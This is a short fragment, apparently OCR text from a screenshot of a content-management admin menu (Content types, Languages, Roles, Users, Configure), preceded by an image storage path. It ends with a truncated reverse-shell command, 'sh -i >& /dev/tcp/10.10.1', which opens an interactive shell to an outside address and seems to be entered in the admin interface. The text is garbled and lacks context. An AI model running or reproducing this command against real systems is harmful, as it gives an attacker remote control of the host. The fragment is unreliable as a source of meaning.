
Vertical Tabs
Content types
Languages
Roles
Users
Support
Configure
sh -i >& /dev/tcp/10.10.1